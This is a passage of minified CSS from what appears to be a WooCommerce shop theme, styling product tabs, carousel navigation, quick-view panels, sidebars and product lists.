solid;border-color:#eaeaea;width:48px;height:48px;border-radius:50%;line-height:46px;font-size:20px;text-align:center;position:absolute;top:50%;margin-top:-24px;left:0;padding-left:5px;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;}.woocommerce .sns-quick-view .imgs-quick{position:relative;margin:0 -5px;}.woocommerce .sns-quick-view .imgs-quick .images span.quickview-image{margin:0 5px;}.woocommerce .sns-quick-view .summary .inner{padding-left:10px;padding-right:10px;}#sns-product-sidebar{margin:50px 0px 25px;}#sns-product-sidebar > .widget{margin-bottom:30px;padding:20px;border:1px solid #eaeaea;}#sns-product-sidebar > .widget.widget_sp_image{padding:0;border:none;}#sns-product-sidebar > .widget.widget_sp_image .widget-title{display:none;}#sns-product-sidebar .widget-title{font-size:20px;margin:-3px 0px 20px 0px;padding:0 0 14px 0;border-bottom:1px solid #eaeaea;}#sns-product-sidebar .widget-title:before,#sns-product-sidebar .widget-title:after{display:none;}#sns_tab_products{margin:50px 0;}#sns_tab_products ul.nav-tabs{*zoom:1;margin:0;padding:0;list-style:none;position:relative;z-index:1;border:1px solid #eaeaea;border-bottom:none;}#sns_tab_products ul.nav-tabs:before,#sns_tab_products ul.nav-tabs:after{content:" ";display:table;}#sns_tab_products ul.nav-tabs:after{clear:both;}#sns_tab_products ul.nav-tabs > li{display:block;margin:0;float:left;margin-bottom:-1px;border-right:1px solid #eaeaea;height:50px;}#sns_tab_products ul.nav-tabs > li:first-child > a,#sns_tab_products ul.nav-tabs > li.tabdrop + li > a{border-width:1px;}#sns_tab_products ul.nav-tabs > li.active{border-right:1px solid #222;}#sns_tab_products ul.nav-tabs > li.active > a{background:#222;border-color:#222;color:#fff;border-radius:0;}#sns_tab_products ul.nav-tabs > li.tabdrop > a{font-size:20px;}#sns_tab_products ul.nav-tabs > li > a{color:#333;text-transform:uppercase;font-weight:bold;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;position:relative;font-size:1.333em;line-height:48px;background:none;display:inline-block;position:relative;padding:0 20px;border-width:1px;margin:0;border-radius:0;}#sns_tab_products ul.nav-tabs .dropdown{cursor:pointer;}#sns_tab_products ul.nav-tabs .dropdown a{margin:0 0;cursor:pointer;}#sns_tab_products ul.nav-tabs .dropdown ul.dropdown-menu{padding:0 0;}#sns_tab_products .tab-content{border:1px solid #eaeaea;padding:15px 20px;position:relative;margin:0;overflow:hidden;}#sns_tab_products .tab-content h2,#sns_tab_products .tab-content h3,#sns_tab_products .tab-content h4{text-transform:uppercase;margin-top:0;font-weight:normal;}#sns_tab_products .tab-content h2{font-size:130%;}#sns_tab_products .tab-content h3{font-size:120%;}#sns_tab_products .tab-content h4{font-size:100%;}#sns_tab_products .tab-content #tab-description p{margin:0 0 18px;}#sns_tab_products .tab-content #tab-description p:last-child{margin:0;}#sns_tab_products .tab-content #reviews h2{margin-bottom:20px;}#sns_tab_products .tab-content #reviews h3{margin-bottom:10px;}#sns_tab_products #tab-sns_prod_custom_tab .widget-title{padding:0;}#sns_tab_products #tab-sns_prod_custom_tab .widget-title:after,#sns_tab_products #tab-sns_prod_custom_tab .widget-title:before{display:none;}.sns-featured-categories,.sns-product-tabs,.sns-products,.sns-latest-posts,.cross-sells,.related,.upsells.products{*zoom:1;clear:both;margin:0 -10px 0px -10px;}.sns-featured-categories:before,.sns-product-tabs:before,.sns-products:before,.sns-latest-posts:before,.cross-sells:before,.related:before,.upsells.products:before,.sns-featured-categories:after,.sns-product-tabs:after,.sns-products:after,.sns-latest-posts:after,.cross-sells:after,.related:after,.upsells.products:after{content:" ";display:table;}.sns-featured-categories:after,.sns-product-tabs:after,.sns-products:after,.sns-latest-posts:after,.cross-sells:after,.related:after,.upsells.products:after{clear:both;}.sns-featured-categories h2,.sns-product-tabs h2,.sns-products h2,.sns-latest-posts h2,.cross-sells h2,.related h2,.upsells.products h2{display:inline-block;text-align:left;font-size:1.667em;text-transform:uppercase;margin:0 0 10px;padding:0 10px;font-weight:bold;}.sns-featured-categories h2 span,.sns-product-tabs h2 span,.sns-products h2 span,.sns-latest-posts h2 span,.cross-sells h2 span,.related h2 span,.upsells.products h2 span{position:relative;display:inline-block;padding:0 0 10px;}@media (max-width:767px){.sns-featured-categories h2,.sns-product-tabs h2,.sns-products h2,.sns-latest-posts h2,.cross-sells h2,.related h2,.upsells.products h2{font-size:1.3em;}}@media (max-width:767px){.sns-featured-categories h2,.sns-product-tabs h2,.sns-products h2,.sns-latest-posts h2,.cross-sells h2,.related h2,.upsells.products h2{font-size:1.156em;}}.sns-featured-categories .navslider,.sns-product-tabs .navslider,.sns-products .navslider,.sns-latest-posts .navslider,.cross-sells .navslider,.related .navslider,.upsells.products .navslider{position:relative;display:inline-block;background:#fff;float:right;padding:0 10px 0 30px;}.sns-featured-categories .navslider .next,.sns-product-tabs .navslider .next,.sns-products .navslider .next,.sns-latest-posts .navslider .next,.cross-sells .navslider .next,.related .navslider .next,.upsells.products .navslider .next,.sns-featured-categories .navslider .prev,.sns-product-tabs .navslider .prev,.sns-products .navslider .prev,.sns-latest-posts .navslider .prev,.cross-sells .navslider .prev,.related .navslider .prev,.upsells.products .navslider .prev{display:inline-block;width:30px;height:30px;border:1px solid #eaeaea;text-align:center;-webkit-transition:all 0.1s ease 0s;-o-transition:all 0.1s ease 0s;transition:all 0.1s ease 0s;}.sns-featured-categories .navslider .next .fa,.sns-product-tabs .navslider .next .fa,.sns-products .navslider .next .fa,.sns-latest-posts .navslider .next .fa,.cross-sells .navslider .next .fa,.related .navslider .next .fa,.upsells.products .navslider .next .fa,.sns-featured-categories .navslider .prev .fa,.sns-product-tabs .navslider .prev .fa,.sns-products .navslider .prev .fa,.sns-latest-posts .navslider .prev .fa,.cross-sells .navslider .prev .fa,.related .navslider .prev .fa,.upsells.products .navslider .prev .fa{color:#ccc;font-size:12px;line-height:30px;}.sns-featured-categories .navslider .next:hover,.sns-product-tabs .navslider .next:hover,.sns-products .navslider .next:hover,.sns-latest-posts .navslider .next:hover,.cross-sells .navslider .next:hover,.related .navslider .next:hover,.upsells.products .navslider .next:hover,.sns-featured-categories .navslider .prev:hover,.sns-product-tabs .navslider .prev:hover,.sns-products .navslider .prev:hover,.sns-latest-posts .navslider .prev:hover,.cross-sells .navslider .prev:hover,.related .navslider .prev:hover,.upsells.products .navslider .prev:hover{cursor:pointer;background:#be132b;border:1px solid #be132b;}.sns-featured-categories .navslider .next:hover .fa,.sns-product-tabs .navslider .next:hover .fa,.sns-products .navslider .next:hover .fa,.sns-latest-posts .navslider .next:hover .fa,.cross-sells .navslider .next:hover .fa,.related .navslider .next:hover .fa,.upsells.products .navslider .next:hover .fa,.sns-featured-categories .navslider .prev:hover .fa,.sns-product-tabs .navslider .prev:hover .fa,.sns-products .navslider .prev:hover .fa,.sns-latest-posts .navslider .prev:hover .fa,.cross-sells .navslider .prev:hover .fa,.related .navslider .prev:hover .fa,.upsells.products .navslider .prev:hover .fa{color:#fff;}.sns-featured-categories .navslider .next,.sns-product-tabs .navslider .next,.sns-products .navslider .next,.sns-latest-posts .navslider .next,.cross-sells .navslider .next,.related .navslider .next,.upsells.products .navslider .next{margin-left:8px;}.sns-featured-categories .pretext,.sns-product-tabs .pretext,.sns-products .pretext,.sns-latest-posts .pretext,.cross-sells .pretext,.related .pretext,.upsells.products .pretext{width:70%;margin:6px auto 20px;display:block;margin-left:auto;margin-right:auto;text-align:center;}@media (max-width:991px){.sns-featured-categories .pretext,.sns-product-tabs .pretext,.sns-products .pretext,.sns-latest-posts .pretext,.cross-sells .pretext,.related .pretext,.upsells.products .pretext{width:90%;}}.sns-featured-categories ul.products,.sns-product-tabs ul.products,.sns-products ul.products,.sns-latest-posts ul.products,.cross-sells ul.products,.related ul.products,.upsells.products ul.products,.sns-featured-categories ul,.sns-product-tabs ul,.sns-products ul,.sns-latest-posts ul,.cross-sells ul,.related ul,.upsells.products ul{margin:0;padding:0;list-style:none;float:none;}.sns-featured-categories ul.products li,.sns-product-tabs ul.products li,.sns-products ul.products li,.sns-latest-posts ul.products li,.cross-sells ul.products li,.related ul.products li,.upsells.products ul.products li,.sns-featured-categories ul li,.sns-product-tabs ul li,.sns-products ul li,.sns-latest-posts ul li,.cross-sells ul li,.related ul li,.upsells.products ul li{padding:0 10px;float:left;}.sns-featured-categories ul.products .owl-item li,.sns-product-tabs ul.products .owl-item li,.sns-products ul.products .owl-item li,.sns-latest-posts ul.products .owl-item li,.cross-sells ul.products .owl-item li,.related ul.products .owl-item li,.upsells.products ul.products .owl-item li,.sns-featured-categories ul .owl-item li,.sns-product-tabs ul .owl-item li,.sns-products ul .owl-item li,.sns-latest-posts ul .owl-item li,.cross-sells ul .owl-item li,.related ul .owl-item li,.upsells.products ul .owl-item li{float:none;}.sns-featured-categories.has-nav .prdlist-content,.sns-product-tabs.has-nav .prdlist-content,.sns-products.has-nav .prdlist-content,.sns-latest-posts.has-nav .prdlist-content,.cross-sells.has-nav .prdlist-content,.related.has-nav .prdlist-content,.upsells.products.has-nav .prdlist-content{padding-top:5px;}.cross-sells h2{font-size:150%;}.sns-product-tabs{position:relative;margin-top:-3px;}.sns-product-tabs.wpb_heading_top h2.wpb_heading{margin-bottom:15px;}.sns-product-tabs.wpb_heading_top h2.wpb_heading span:before{bottom:0px;}@media (max-width:991px){.sns-product-tabs.wpb_heading_top h2.wpb_heading{margin-bottom:0px;}}.sns-product-tabs .nav-tabs{*zoom:1;margin:0;padding:0;list-style:none;position:relative;overflow:hidden;border:none;text-align:left;padding-left:10px;padding-right:10px;margin-bottom:15px;}.sns-product-tabs .nav-tabs:before,.sns-product-tabs .nav-tabs:after{content:" ";display:table;}.sns-product-tabs .nav-tabs:after{clear:both;}.sns-product-tabs .nav-tabs > li{cursor:pointer;position:relative;background:#fff;display:inline-block;line-height:1;margin:0;padding:0 20px;-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;font-size:1.667em;float:left;}.sns-product-tabs .nav-tabs > li > a{color:#333;border:none;background:none;margin:0 0;text-transform:uppercase;display:inline-block;font-weight:normal;position:relative;padding-bottom:8px;line-height:1;-webkit-transition:all 0s;-o-transition:all 0s;transition:all 0s;}.sns-product-tabs .nav-tabs > li > a:after{position:absolute;content:'';left:50%;border:solid transparent;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);border-color:rgba(333, 333, 333, 0);border-top-color:#333;border-width:5px;bottom:-2px;opacity:0;visibility:hidden;}.sns-product-tabs .nav-tabs > li > a span{position:relative;padding-bottom:2px;display:inline-block;color:#333;line-height:1;}.sns-product-tabs .nav-tabs > li > a span:after{position:absolute;left:0;bottom:0;height:2px;width:100%;background:#333;content:'';opacity:0;visibility:hidden;}.sns-product-tabs .nav-tabs > li.active a,.sns-product-tabs .nav-tabs > li:hover a{color:#333;border:none;}.sns-product-tabs .nav-tabs > li.active a:after,.sns-product-tabs .nav-tabs > li:hover a:after,.sns-product-tabs .nav-tabs > li.active span:after,.sns-product-tabs .nav-tabs > li:hover span:after{opacity:1;visibility:visible;}.sns-product-tabs .nav-tabs > li:after{position:absolute;top:40%;right:0;margin-top:-8px;content:'';width:1px;height:16px;background:#eaeaea;}.sns-product-tabs .nav-tabs > li:first-child{padding-left:0;}.sns-product-tabs .nav-tabs > li:last-child{padding-right:30px;}.sns-product-tabs .nav-tabs > li:last-child:after{display:none;}.sns-product-tabs .nav-tabs:before{position:absolute;content:'';z-index:-1;height:1px;width:calc(100% - 20px);background-color:#eaeaea;top:40%;}@media (max-width:991px){.sns-product-tabs .nav-tabs{display:none;}}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails{margin-bottom:0;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails:before{display:none;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li{position:relative;margin:0 0 20px 0;padding:0 10px;width:11.11%;height:110px;border:1px solid #eaeaea;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li:not(.first){border-left:none;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li > a{position:relative;display:block;font-weight:normal;color:#666;text-align:center;padding:10px 0 0;margin:0;overflow:hidden;height:100%;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li > a:before,.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li > a:after{display:none;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li > a img{max-height:70px;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li > a > span{position:absolute;font-size:12px;left:0;bottom:10px;width:100%;text-align:center;text-transform:none;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;/* number of lines to show */-webkit-line-clamp:1;/* fallback */line-height:1em;/* fallback */max-height:1em;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li > a > span:before,.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li > a > span:after{display:none;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li:after{display:none;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li:before{position:absolute;content:'';left:50%;border:solid transparent;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);border-color:rgba(333, 333, 333, 0);border-top-color:#333;border-width:8px;bottom:-16px;opacity:0;visibility:hidden;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li.active,.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li:hover{border-bottom:1px solid #333;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li.active:before,.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li:hover:before{opacity:1;visibility:visible;}@media (max-width:991px){.sns-product-tabs .tabdrop{display:block !important;z-index:3;margin-bottom:10px;}.sns-product-tabs .tabdrop > a{font-size:25px;display:inline-block;line-height:1;color:#666;}.sns-product-tabs .tabdrop ul.dropdown-menu li{padding:0 0;display:block;float:none;}.sns-product-tabs .tabdrop ul.dropdown-menu li a{display:block;padding:3px 15px;}}.sns-product-tabs .pretext{*zoom:1;margin:10px auto 0;}.sns-product-tabs .pretext:before,.sns-product-tabs .pretext:after{content:" ";display:table;}.sns-product-tabs .pretext:after{clear:both;}.sns-product-tabs .tab-content{position:relative;}.sns-product-tabs .tab-content.tab-loading:after{position:absolute;top:50%;left:50%;line-height:normal;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;-o-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;font-family:FontAwesome;font-size:35px;content:"\f110";margin-top:-20px;text-align:center;width:40px;height:40px;border:3px solid transparent;color:rgba(0, 0, 0, 0.75);}.sns-product-tabs.template-carousel.pre-load .tab-pan{height:0px;overflow:hidden;}.sns-product-tabs.template-carousel .navslider{margin:10px auto 15px;}.sns-product-tabs.template-carousel .tab-content{margin-bottom:-30px !important;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper{*zoom:1;position:relative;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper:before,.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper:after{content:" ";display:table;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper:after{clear:both;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper h2.wpb_heading{position:absolute;top:0;left:0;margin:0;padding:0 10px;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper h2.wpb_heading span{margin:0;padding:0;}@media (max-width:991px){.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper h2.wpb_heading{position:relative;margin-bottom:10px;}}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper ul.nav-tabs{position:absolute;top:0;right:100px;margin:0;padding:0;z-index:3;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper ul.nav-tabs > li{margin:0;padding:0 10px;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper ul.nav-tabs > li *:before,.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper ul.nav-tabs > li *:after{display:none;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper ul.nav-tabs > li a{color:#666;font-size:13px;text-transform:uppercase;font-weight:normal;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper ul.nav-tabs > li:after{position:absolute;top:0;right:0;margin-top:0px;content:'';width:1px;height:16px;background:#ccc;transform:rotate(15deg);}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper ul.nav-tabs > li.active a,.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper ul.nav-tabs > li.active span{color:#be132b;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .tab-content{position:relative;padding-top:35px;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .tab-content .navslider{position:absolute;margin:0;padding:0 10px;top:-5px;right:0;z-index:3;}@media (max-width:991px){.sns-product-tabs.template-carousel:not(.wpb_heading_top) .tab-content .navslider{top:-40px;}}@media (max-width:991px){.sns-product-tabs.template-carousel:not(.wpb_heading_top) .tab-content{padding-top:0px;}}.sns-product-tabs .product_list li{margin-top:0px;padding:10px 15px 0;}.sns-product-tabs .product_list li .block-product-inner{margin-bottom:10px;}.sns-product-tabs .tab-content.sns-navslider-thumbnail > div.tab-pan{position:relative;}.sns-product-tabs .tab-content.sns-navslider-thumbnail > div.tab-pan .navslider{margin:0;padding:0;position:absolute;opacity:0;visibility:hidden;top:33%;left:0px;height:0;z-index:2;width:100%;}.sns-product-tabs .tab-content.sns-navslider-thumbnail > div.tab-pan .navslider .prev,.sns-product-tabs .tab-content.sns-navslider-thumbnail > div.tab-pan .navslider .next{position:absolute;}.sns-product-tabs .tab-content.sns-navslider-thumbnail > div.tab-pan .navslider .next{right:10px;}.sns-product-tabs .tab-content.sns-navslider-thumbnail > div.tab-pan .navslider .prev{left:10px;}.sns-product-tabs .tab-content.sns-navslider-thumbnail > div.tab-pan:hover .navslider{opacity:1;visibility:visible;}.sns-product-tabs .tab-content.sns-navslider-thumbnail > div.tab-pan .products{position:relative;z-index:1;}.sns-products:not(.sns-products-list){margin-bottom:-20px !important;}.sns-products.sns-products-style-two .products .item_product,.sns-products.sns-products-style-two .widget_products .item_product{margin-bottom:20px;}.sns-products.sns-products-style-two .products .item_product .item-info,.sns-products.sns-products-style-two .widget_products .item_product .item-info{position:relative;display:block;*zoom:1;margin-left:-10px;margin-right:-10px;text-align:left;}.sns-products.sns-products-style-two .products .item_product .item-info:before,.sns-products.sns-products-style-two .widget_products .item_product .item-info:before,.sns-products.sns-products-style-two .products .item_product .item-info:after,.sns-products.sns-products-style-two .widget_products .item_product .item-info:after{content:" ";display:table;}.sns-products.sns-products-style-two .products .item_product .item-info:after,.sns-products.sns-products-style-two .widget_products .item_product .item-info:after{clear:both;}.sns-products.sns-products-style-two .products .item_product .item-info .item-img-info-left,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-img-info-left{width:45%;float:left;padding-left:10px;padding-right:10px;}.sns-products.sns-products-style-two .products .item_product .item-info .item-img-info-left a,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-img-info-left a{display:block;border:1px solid #eaeaea;position:relative;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.sns-products.sns-products-style-two .products .item_product .item-info .item-img-info-left .onsale,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-img-info-left .onsale{display:none;}@media (max-width:991px){.sns-products.sns-products-style-two .products .item_product .item-info .item-img-info-left,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-img-info-left{position:relative;over-follow:hidden;}.sns-products.sns-products-style-two .products .item_product .item-info .item-img-info-left:before,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-img-info-left:before{position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;content:"";background:transparent;z-index:1;}.sns-products.sns-products-style-two .products .item_product .item-info .item-img-info-left:hover,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-img-info-left:hover{cursor:inherit;}}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right{width:55%;float:left;padding-left:10px;padding-right:10px;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .info-inner,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .info-inner{padding-bottom:10px;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .info-inner .item-title,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .info-inner .item-title{padding-top:6px;font-size:1.083em;color:#666;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .info-inner .item-content .star-rating,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .info-inner .item-content .star-rating{margin:0;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap{position:relative;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_grouped,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_grouped,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_variable,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_variable,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_external,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_external{color:#888;padding:0;display:inline-block;position:relative;background:transparent;text-transform:uppercase;font-size:12px;border:none;line-height:1;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button i,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button i,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_grouped i,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_grouped i,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_variable i,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_variable i,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_external i,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_external i{margin-right:5px;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button:hover,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button:hover,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_grouped:hover,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_grouped:hover,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_variable:hover,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_variable:hover,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_external:hover,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_external:hover{background:transparent;color:#be132b;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button.loading:after,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button.loading:after,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_grouped.loading:after,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_grouped.loading:after,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_variable.loading:after,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_variable.loading:after,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_external.loading:after,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_external.loading:after{position:absolute;right:50%;top:50%;margin:-21px -20px 0px 0px;text-align:center;width:40px;height:40px;border-radius:100%;border:8px solid #eaeaea;color:rgba(0, 0, 0, 0.75);opacity:0.8;background:#fff;position:absolute;line-height:normal;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;-o-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;font-family:FontAwesome;font-size:24px;content:"\f110";}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button.added:after,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button.added:after,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_grouped.added:after,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_grouped.added:after,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_variable.added:after,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_variable.added:after,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_external.added:after,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_external.added:after{position:absolute;font-size:10px;right:-30px;margin:0;bottom:0;text-align:center;line-height:18px;width:20px;height:20px;border-radius:100%;border:1px solid #be132b;color:#be132b;background:rgba(255, 255, 255, 0.8);font-family:FontAwesome;content:"\f00c";vertical-align:middle;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .added_to_cart,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .added_to_cart{position:absolute;width:20px;height:20px;border-radius:100%;text-align:center;line-height:40px;font-size:116.7%;white-space:nowrap;display:inline-block;right:30px;bottom:0;margin:0;font-size:0px;background:transparent;z-index:3;color:#be132b;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .added_to_cart:before,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .added_to_cart:before{content:'\f00c';}.sns-products.sns-products-style-two .products .item_product .item-info .item-img-info-left a:hover,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-img-info-left a:hover{border:1px solid #be132b;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .info-inner .item-title a:hover,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .info-inner .item-title a:hover{color:#be132b;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button:hover,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button:hover{color:#be132b;}.sns_tab_products_block .related.products{margin-bottom:0px;}.sns_tab_products_block .related.products ul.products .block-product-inner .item-info .info-inner{padding-bottom:0px;}div[id*="sns_products-list"].sns-products-list{margin:0;}div[id*="sns_products-list"].sns-products-list .sns_products-list_heading{margin:0;padding:0;margin-bottom:20px;}div[id*="sns_products-list"].sns-products-list .sns_products-list_heading > span{display:inline-block;position:relative;text-transform:uppercase;border-bottom:2px solid #333;padding-bottom:10px;}div[id*="sns_products-list"].sns-products-list .sns_products-list_heading > span:after{position:absolute;content:'';left:50%;border:solid transparent;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);border-color:rgba(333, 333, 333, 0);border-top-color:#333;border-width:8px;bottom:-16px;}div[id*="sns_products-list"].sns-products-list .products-list{padding:20px;border:1px solid #eaeaea;}div[id*="sns_products-list"].sns-products-list .products-list .item_product{margin-bottom:20px;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info{position:relative;display:block;*zoom:1;margin-left:-10px;margin-right:-10px;text-align:left;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info:before,div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info:after{content:" ";display:table;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info:after{clear:both;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info .item-img-info-left{width:100px;float:left;padding-left:10px;padding-right:10px;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info .item-img-info-left a{display:block;border:1px solid #eaeaea;position:relative;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info .item-img-info-left .onsale{display:none;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info .item-info-right{padding:0px;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info .item-info-right .info-inner{padding-bottom:10px;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info .item-info-right .info-inner .item-title{padding-top:6px;font-size:1.083em;color:#666;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info .item-info-right .info-inner .item-content .price del{display:none;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info .item-info-right .info-inner .item-content .price 